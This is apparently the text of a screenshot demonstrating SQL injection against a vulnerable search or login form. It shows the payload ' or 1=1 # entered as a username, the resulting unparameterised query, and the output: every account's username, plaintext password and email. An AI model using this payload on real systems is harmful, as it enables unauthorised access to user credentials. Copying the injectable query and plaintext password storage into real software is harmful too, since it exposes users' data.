 Enter username ' or 1=1 #
Search
Query: SELECT * FROM account WHERE username = '' or 1=1 #'
===================================
Username: asd
Password: asd
Email: asd@gmail.com
===================================
Username: Asdasd
Password: asd
Email: asdasd@gmail.com
===================================
Username: Test
Password: asd
Email: test@gmail.com